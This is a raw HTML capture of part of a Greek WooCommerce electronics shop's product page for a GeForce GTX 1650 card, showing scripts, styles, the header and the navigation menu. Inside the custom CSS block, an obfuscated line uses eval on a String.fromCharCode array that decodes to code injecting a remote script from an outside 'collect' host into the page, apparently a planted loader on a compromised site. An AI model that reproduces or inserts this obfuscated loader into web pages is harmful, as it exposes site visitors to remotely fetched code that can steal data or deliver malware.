gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/8171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=8171' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-8171 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
